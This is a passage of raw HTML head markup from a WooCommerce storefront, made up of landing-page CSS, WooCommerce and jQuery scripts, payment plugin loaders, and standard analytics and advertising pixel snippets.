.vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-106509876-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https://softsnug.com/wp-admin/admin-ajax.php"};
//# sourceURL=pi-dcw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://softsnug.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcb712f204669e69d1695ed536c19e1","fragment_name":"wc_fragments_ebcb712f204669e69d1695ed536c19e1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="whp9754front.js2853-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https://softsnug.com/wp-admin/post-new.php?post_type=event","ajaxurl":"https://softsnug.com/wp-admin/admin-ajax.php"};
//# sourceURL=whp9754front.js2853-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp9754front.js2853-js"></script>
<link rel="https://api.w.org/" href="https://softsnug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://softsnug.com/wp-json/wp/v2/product_cat/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://softsnug.com/xmlrpc.php?rsd" />

<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
@media(min-width: 1200px){
    .landing-main .container{
        max-width: 1280px;
    }
}

@media(max-width: 1100px){
	header.custom-header .navbar .options {
		max-width: 100%;
	}
	header.custom-header .navbar .navbar-nav li {
		padding: 0;
		margin-right: 0;
	}
	header.custom-header .navbar .navbar-nav li a {
		font-size: 8px;
		white-space: nowrap;
	}
	.custom-ads-section .ads-img {
		height: auto !important;
	}
}
@media(max-width: 991px){
/*     button.navbar-toggler {
        margin-left: auto;
    }
    header .navbar .navbar-nav li {
        margin-right: 0;
        text-align: left;
    }
    header .navbar .options {
        justify-content: flex-start;
    }
    header .col-nav, header .col-option-nav {
        flex: 100%;
        max-width: 100%;
    }
    header .navbar .site-title {
        display: none;
    } */
    .feature-section .payment {
        margin: 20px auto 0;
        display: block;
    }
    .slider-pills li .nav-link {
        font-size: 16px !important;
    }
    .slider-pills{
        margin: 0 auto;
    }
    .model-list {
        padding: 0 !important;
    }
    .ads-banner-custom {
        margin: 0px 0 !important;
    }
    .reviews-section .reviews-div .blog-container .blog-wrapper img {
        width: 100%;
    }
      .mobile-ads-banner {
        display: block;
        position: relative;
        padding-bottom: 95%;
        margin-bottom: 50px;
        background-color: transparent;
    }
    .custom-ads-section .ads-img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        border-radius: 10px;
        margin-bottom: 0px;
        position: absolute;
    }
	header.custom-header .navbar .navbar-nav li a {
    font-size: 14px !important;
}
}

@media(max-width: 768px){
    footer .site-link h2 {
        font-size: 20px;
        margin-bottom: 10px;
    }
/*     footer .site-link{
        margin-bottom: 20px;
    } */
    .reviews-section .reviews-div .section-header h2 {
        font-size: 24px;
    }
    .reviews-section .reviews-div .section-header p {
        font-size: 14px;
    }
    .custom-ads-section .ads-img {
        height: auto !important;
    }
    .banner-section {
        min-height: auto !important;
        padding-bottom: 50%;
    }
/*     button.navbar-toggler {
        margin-left: auto;
        padding: 10px 0;
    } */
    .slider-pills {
        flex-wrap: nowrap;
        text-align: center;
    }
    .feature-2 .feature-wrapper {
        flex-direction: column;
    }
    .feature-2 .feature-wrapper img {
        width: auto !important;
        height: 50px !important;
        margin-right: 0px !important;
        margin-bottom: 10px !important;
    }
    .feature-2 .feature-wrapper p {
        width: 100% !important;
        text-align: center;
		color: #212529;
    }
}

@media(max-width: 767px){
    .footer-note {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
/*     .footer-note p {
        order: 2;
        width: 100%;
    } */
    .payment ul{
        display: flex;
        margin-bottom: 5px;
    }
    .model-list .owl-nav button i {
        font-size: 20px;
    }
}
@media(max-width: 700px){
    .reviews-section .reviews-div {
        padding: 25px;
    }
    .feature-2 .feature-wrapper p {
        font-size: 12px;
    }
	.feature-section .feature-wrapper img {
		width: 40px !important;
		height: 40px !important;
		padding-left: 0;
	}
	.model-section {
		padding-top: 20px !important;
	}
	.feature-section {
		padding: 20px 0 0 !important;
	}
	.red-banner-section {
		padding-top: 20px !important;
	}
	.feature-2 {
		padding: 20px 0 !important;
	}
	.collaboration-media {
		padding: 0px 0 !important;
	}
}

@media(max-width: 599px){
    .model-list li .model-wrapper img {
        height: 200px !important;
        margin-bottom: 10px !important;
    }
    .model-list .center .model-wrapper img {
        height: 250px !important;
    }
    .model-info {
        margin: 0 -100px !important;
    }
    .model-list li .model-wrapper h2 {
        font-size: 16px !important;
    }
    .model-list li .model-wrapper p {
        font-size: 14px !important;
    }
}





@media(max-width: 525px){
    .model-list li .model-wrapper img {
        height: 150px !important;
    }
    .model-list .center .model-wrapper img {
        height: 200px !important;
    }
	.slider-pills li .nav-link {
		padding: 8px;
	}

	footer .footer-bottom .inline-list {
		display: flex;
	}
}

@media(max-width: 400px){
    .slider-pills li .nav-link {
    font-size: 14px !important;
}
.slider-pills li .nav-link {
    font-size: 12px !important;
}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.banner-section {
  min-height: 90vh;
}

.padding-container {
  padding: 0 5%;
}

.landing-main {
  background-color: #f9f9f9;
}

.feature-section {
  align-items: center;
  padding: 40px 0 0;
}
.feature-section .feature-wrapper {
  display: flex;
  align-items: center;
}
.feature-section .feature-wrapper img {
  width: 40px;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 10px;
  padding-right: 10px;
  border-right: 1px solid lightgrey;
}
.feature-section .feature-wrapper p {
  font-size: 14px;
}
.feature-section .payment {
  width: 300px;
}

.model-list {
  padding: 50px 0 0;
}
.model-list .owl-stage-outer {
  padding: 50px 0 0;
}
.model-list li .model-wrapper img {
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  display: block;
  margin: 0 auto 20px;
  opacity: 0.4;
  margin-top: 30px;
}
.model-list li .model-wrapper h2 {
  font-size: 22px;
  font-weight: 600;
  text-align: center;
  display: none;
}
.model-list li .model-wrapper p {
  font-size: 18px;
  text-align: center;
  display: none;
}
.model-list .center .model-wrapper img {
  transform: scale(1.1);
  height: 380px;
  transform-origin: bottom;
  opacity: 1;
  margin-top: 0;
}
.model-list .center .model-wrapper h2, .model-list .center .model-wrapper p {
  display: block;
}
.model-list .owl-nav {
  display: flex !important;
  justify-content: space-between;
  align-items: center;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.model-list .owl-nav button i {
  font-size: 30px;
}

.model-section {
  padding-top: 100px;
}
.model-section .product-tag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background-color: #fff;
  padding: 10px;
  margin-bottom: -100px;
  border-radius: 5px;
}
.model-section .product-tag span {
  background-color: #fafafa;
  color: #000;
  font-size: 20px;
  display: block;
  padding: 10px 20px;
  border-radius: 5px;
}

.red-banner-section {
  padding-top: 50px;
}
.red-banner-section .banner-container {
  background-color: darkred;
  border-radius: 20px;
  width: 100%;
  position: relative;
  padding-bottom: 58%;
}
.red-banner-section .banner-container img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.ads-banner-custom {
  padding-bottom: 30%;
  margin: 50px 0;
}

.feature-2 {
  padding: 50px 0;
}
.feature-2 .feature-wrapper {
  display: flex;
  margin-bottom: 20px;
}
.feature-2 .feature-wrapper img {
  width: 10%;
  height: 80px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 20px;
}
.feature-2 .feature-wrapper p {
  width: 90%;
  font-size: 14px;
}

.custom-ads-section .ads-img {
  width: 100%;
  height: 700px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px;
  margin-bottom: 30px;
}

.reviews-section {
  margin: 50px 0;
}
.reviews-section .reviews-div {
  padding: 50px;
  background-color: #fff;
}
.reviews-section .reviews-div .section-header h2 {
  font-size: 30px;
}
.reviews-section .reviews-div .section-header p {
  font-size: 16px;
}
.reviews-section .reviews-div .filter img {
  width: 100%;
  max-width: 800px;
  margin: 20px auto;
  display: block;
}
.reviews-section .reviews-div .blog-container {
  max-width: 1200px;
  margin: 0 auto;
}
.reviews-section .reviews-div .blog-container .blog-wrapper {
  background-color: #f9f9f9;
  margin-bottom: 20px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper img {
  height: 200px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  -o-object-fit: cover;
     object-fit: cover;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div {
  padding: 20px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div h2 {
  font-size: 20px;
  text-transform: uppercase;
  color: gray;
  margin-bottom: 10px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div p {
  font-size: 14px;
}
.reviews-section .reviews-div .blog-container .blog-wrapper .info-div a {
  font-size: 18px;
  color: gray;
  font-weight: 500;
  display: inline-block;
  margin-top: 10px;
}

.collaboration-media {
  padding: 100px 0;
}
.collaboration-media .section-title {
  text-align: center;
  margin-bottom: 20px;
  font-size: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  white-space: nowrap;
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
}
.collaboration-media .section-title:before {
  content: "";
  height: 1px;
  width: 100%;
  background-color: gray;
  margin: 0 10px;
}
.collaboration-media .section-title:after {
  content: "";
  height: 1px;
  width: 100%;
  background-color: gray;
  margin: 0 10px;
}
.collaboration-media .logos {
  width: 100%;
}

/* footer img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
} */

.slider-pills {
  background-color: #fff;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 10px;
}
.slider-pills li .nav-link {
  color: #000;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 24px;
}
.slider-pills li .nav-link.active {
  background-color: #f9f9f9;
  color: #000;
}

/* b {
  font-weight: 800;
} */

/* footer {
  background: #701618;
  padding: 50px 0 20px;
}
footer .site-link h2 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}
footer .site-link ul li a {
  color: #fff;
  font-size: 14px;
}
footer .connect h2 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}
footer .connect p {
  font-size: 14px;
  color: #fff;
  margin-bottom: 10px;
} */

.subscribe_form {
  display: flex;
  align-items: center;
  max-width: 400px;
}
.subscribe_form input, .subscribe_form button {
  height: 40px;
}
.subscribe_form input {
  width: 70%;
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
  padding: 5px 20px;
  color: #fff;
  font-size: 14px;
}
.subscribe_form input::-moz-placeholder {
  color: #fff;
  font-size: 14px;
}
.subscribe_form input:-ms-input-placeholder {
  color: #fff;
  font-size: 14px;
}
.subscribe_form input::placeholder {
  color: #fff;
  font-size: 14px;
}
.subscribe_form button {
  width: 30%;
  background-color: #fff;
  border: 1px solid #fff;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 10px;
}

.hashtag {
  color: #fff;
  padding-top: 20px;
}

.social-media {
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  padding: 10px 0;
  margin: 10px 0;
}
.social-media a {
  font-size: 25px;
  margin: 0 10px;
  color: #fff;
}

/* .footer-note {
  display: flex;
  justify-content: space-between;
}
.footer-note p {
  color: #fff;
  font-size: 14px;
}
.footer-note img {
  width: 200px;
} */

.mobile-version {
  display: none;
}

/* .navbar-toggler {
  display: none;
} */

@media (max-width: 991px) {
  .mobile-version {
    display: block;
  }
  .navbar-toggler {
    display: block;
    margin-left: 0 !important;
  }
/*   header .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
  } */
  .mobile-option a {
    padding: 0 6px;
    height: 25px;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    background-color: #6e1718;
    text-transform: uppercase;
    text-align: center;
    display: flex;
    align-items: center;
  }
  .mobile-option {
    display: flex;
    align-items: center;
  }
  .mobile-option a:not(:last-child) {
    margin-right: 10px;
  }
/*   header .navbar {
    padding: 0;
  }
  header .navbar-nav {
    padding: 20px;
  }
  header .navbar .options {
    display: none;
  }
  header .navbar-brand {
    max-width: 200px;
    margin: 0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  } */
}
.slider-pills li .nav-link {
  font-size: 18px;
}

/* header .navbar .options {
  justify-content: flex-end;
}

.footer-note p span {
  display: block;
  margin-right: 10px;
}

.footer-note img {
  width: 200px;
  -o-object-fit: contain;
     object-fit: contain;
} */
.footer-note p span {
  display: block;
  margin-right: 10px;
}
.footer-note {
  display: flex;
  justify-content: space-between;
}
.footer-note p {
  color: #fff;
  font-size: 14px;
}
.payment ul {
  display: flex;
}

.collaboration {
  width: 100%;
}

.collaboration-media {
  padding-bottom: 0;
}

.model-info {
  margin: 0 -50px;
}
.model-list .owl-nav i{
	font-size: 30px;
}
.model-list li .model-wrapper p, .model-list li .model-wrapper h2 {
    color: #212529;
}
.model-list li .model-wrapper h2{
	margin-bottom: 0;
}
.feature-section .feature-wrapper p {
    color: #212529;
}


.payment-list{
	display: inline-flex;
    gap: 5px;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-end;
    align-items: center;
}
.payment-list li img {
    width: 25pt;
    height: 25pt;
    object-fit: contain;
    background: #fff;
    padding: 4px;
    border-radius: 10%;
}
.head-menu .options {
    width: 100%;
    max-width: 100% !important;
    justify-content: flex-end !important;
    padding-right: 20px !important;
}
.cart-div a{
    display: flex !important;
    align-items: center !important;
    margin-top: 3px;
}
.cart-div a i{
	margin: 0 5px;
}
.custom-ads-section .ads-img {
    height: auto !important;
}
@media(max-width: 991px){
  footer .footer-bottom {
    flex-direction: column;
    align-items: flex-start;
}
	.footer-note {
    order: 2;
    margin-top: 10px;
}
	footer .footer-bottom .inline-list {
    justify-content: center;
    align-items: center;
    width: 100%;
}
	footer .footer-bottom {
    padding-top: 10px;
}
	.column-invisible{
		display: none;
	}
	.feature-section .feature-wrapper {
		flex-direction: column;
		align-items: flex-start;
	}
	.feature-section .feature-wrapper img {
		border: none;
		margin-left: 0;
	}

}

.filter .filter-wrapper.main-filter{
	display: flex;
	align-items: center;
	justify-content: flex-start;
}
.filter {
    border: 1px solid #6e6e6e;
    padding: 10px;
    border-radius: 10px;
    max-width: 800px;
    margin: 20px auto 50px;
}
.filter .filter-wrapper.main-filter select{
	border: none;
    font-size: 14px;
    font-weight: 800;
    font-family: 'Poppins', sans-serif;
    display: block;
    width: 100%;
}
.filter .filter-wrapper.main-filter img{
    width: 53px;
    max-width: 100%;
    margin: 0;
    margin-right: 20px;
}
.filter .filter-wrapper.sub-filter img{
	width: 53px;
    max-width: 100%;
	margin: 0;
}
.filter .filter-wrapper.sub-filter span{
	font-size: 16px;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
	color: #000;
}
.filter .filter-wrapper.sub-filter{
	border-left: 1px solid #c0c0c0;
    padding-left: 20px;
}
/* FOR SUMENU */
.navbar-nav .menu-item .sub-menu {
    min-width: fit-content;
    width: fit-content;
    max-width: fit-content;
}
.navbar-nav .menu-item .sub-menu li {
    width: 100%;
    min-width: 150px;
}
.navbar-nav .menu-item .sub-menu li a {
    color: #6e1718 !important;
    text-align: left;
    font-weight: 400;
}
.navbar-nav .menu-item .sub-menu li:hover a{
	background: rgba(110, 23, 24, 0.5);
	color:#fff !important;
}
.model-list li .model-wrapper p {
    font-size: 14px;
}
footer h6, footer p {
    font-size: 14px;
}
footer a {
    font-size: 14px;
}
footer .newsletter input[type="email"] {
    font-size: 14px;
}
footer .newsletter input[type="submit"] {
    font-size: 14px;
}
.slider-pills li .nav-link {
    font-size: 14px;
}
.load-more{
    text-align: center;
    margin-top: 20px;	
}
.load-more a{
	color: #fff;
    background: #7a0713;
    padding: 10px 30px;
    border: none;
    outline: none;
    display: block;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 500;
    width: fit-content;
    margin: 0 auto;
}


.wpgs-nav .slick-slide img {
    height: 100px;
}
.wpgs-for a img {
    margin: 0 auto;
    height: auto !important;
    width: 70%;
    object-fit: contain;
}
/* .product-sec1 .product-repaet img {
    width: 80%;
    right: 0;
    margin: 0 auto;
} */
.product-sec1 .prod-b a {
    display: block;
    height: 100%;
}
.product-sec1 .product-repaet {
    height: 320px;
}
.collaboration-media {
    padding-top: 0;
}
.load-more {
    display: block;
}
.load-more a:empty{
	display: none;
}
/* .reviews .grid{
	height: 700px !important;
	overflow-y: scroll;
} */
.page-load-status {
  display: none; /* hidden by default */
  padding-top: 20px;
  border-top: 1px solid #DDD;
  text-align: center;
  color: #777;
}
@media(max-width: 991px){
	.navbar-nav .menu-item .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		padding-left: 10px;
	}
	.navbar-nav .menu-item .sub-menu li a {
		color: #fff !important;
	}
}
@media(max-width: 768px){
	.reviews .grid-item .item-bought {
		padding: 5px;
		display: flex;
		flex-direction: column;
	}
	.reviews .grid-item .item-bought .bought-img {
		width: 100%;
	}
	.reviews .grid-sizer img, .reviews .grid-item img {
		object-fit: cover;
	}
	.reviews-section .reviews-div .section-header h2 {
		font-size: 20px !important;
	}
	.reviews-section .reviews-div .section-header p {
		font-size: 14px;
	}
	.reviews-section .container{
		max-width: 100%;
		padding: 0;
	}
	.reviews-section .reviews-div {
		padding: 15px;
	}
	.reviews .comment {
		font-size: 12px;
	}
	.reviews .item-title a{
		font-size: 14px;
	}
	.reviews h5{
		font-size: 16px;
	}
	.reviews-section .reviews-div {
		padding-right: 8px;
	}
	.product-sec1 .product-repaet {
		height: 230px !important;
	}
}
@media(max-width: 700px){
	.wpgs-for a img {
		margin: 0 auto;
		height: auto !important;
		width: 100%;
		object-fit: cover;
	}
}
@media(max-width: 600px){
	.feature-section .feature-wrapper img {
		width: 30px;
		height: 30px;
	}
	.feature-section .feature-wrapper p {
		font-size: 10px;
	}
	.payment-list li img {
		width: 25px;
		height: 25px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

@media(max-width: 600px){
.reviews .grid-sizer, .reviews .grid-item {
    width: 48%;
    
}
	.reviews .grid-sizer, .reviews .grid-item .review-content h5{
		font-size: 16px;
	}
	.reviews .grid-sizer .comment, .reviews .grid-item .comment {
			font-size: 14px;
	}
	.reviews .grid-sizer .comment, .reviews .grid-item .item-title a{
		font-size: 14px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="hoolah 2.3.68"><script src="https://merchant.cdn.hoolah.co/89a0717b-1037-554d-952d-6f2b1523d898/hoolah-library.js"></script><script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"is_atome_enabled":true,"country":"my","language":"en","api_environment":"production","price_divider":"yes","price_divider_applied_on":"all","sku_permission":"yes","max_spend":"","min_spend":"10","cancel_timeout":"720","debug_mode":"no","version":"6.7.0","platform":"WOOCOMMERCE","enable_send_errors":"no","error_report_url":"https:\/\/softsnug.com\/?wc-api=atome_error_report"};</script><script id="atome-price-divider-js" src="https://atome-paylater-fe.s3-accelerate.amazonaws.com/merchant-plugins/production/static/price_divider/main.js" defer></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '271805199874316', {}, {
    "agent": "woocommerce-9.0.3-3.2.4"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.0.3",
    "pluginVersion": "3.2.4"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new-100x100.png" sizes="32x32" />
<link rel="icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png" />
<meta name="msapplication-TileImage" content="https://softsnug.com/wp-content/uploads/2021/02/ss-favi-new.png" />
		<style type="text/css" id="wp-custom-css">
			.review-extra {min-height:13em;}
.promo-div:after{ content:""; position: absolute; height: 80%; width: 1px; background: #c8c8c8; top: 10%; right: 0; }
.elementor-24545 .elementor-element.elementor-element-655e944 > .elementor-background-overlay, .elementor-27862 .elementor-element.elementor-element-a8fd4e0 > .elementor-background-overlay{  opacity:0;
}
.elementor-27862 .elementor-element.elementor-element-c512b50 .elementor-wrapper, .elementor-24545 .elementor-element.elementor-element-3e5519a .elementor-wrapper{aspect-ratio:2.8;}
.woocommerce-checkout #payment ul.payment_methods li img { max-height:40px;}
.wpgs-lightbox-icon::before { opacity:0;}
@media screen and (max-width: 767px) { 	.slick-list{ pointer-events:none;}}

.hoverimg .elementor-widget-container { overflow:hidden;}

.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary{
	display:flex!important;
	justify-content:space-between!important;
}


.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add:hover, .cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add:active{
	background-color:#7a0713;
}

.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue:hover, 
.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue:active,
.cr-ajax-reviews-review-form .cr-review-form-wrap .cr-review-form-buttons .cr-review-form-submit{
	background-color:#7a0713;
}


.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add,
.cr-ajax-reviews-review-form .cr-review-form-not-logged-in .cr-review-form-continue{
	background-color:#7a0713;
	color:#fff;
	border:0;
	padding:10px 25px;
	border-radius:5px;
}		</style>
				
		<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CDL6AIBC77U1I7I92MJG');
  ttq.page();
}(window, document, 'ttq');
</script>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)
;
})(window,document,'script','dataLayer','GTM-T4VBJGQ');</script>
<!-- End Google Tag Manager -->
		
		
		
    <link rel='stylesheet' id='whp5306tw-bs4.css-css' href='https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp3751font-awesome.min.css-css' href='https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='whp3434front.css-css' href='https://softsnug.com/wp-content/plugins/wp-security-hardening/modules/css/front.css' type='text/css' media='all' />
</head>
    <body>
		
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4VBJGQ
"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--         <header>
            <div class="head-menu">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-lg-4">
                            <ul class="head-media"> 
                                <li><a href="https://facebook.com/softsnug" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                <li><a href="https://www.instagram.com/softsnug/" target="_blank"><i class="fab fa-instagram"></i></a></li>
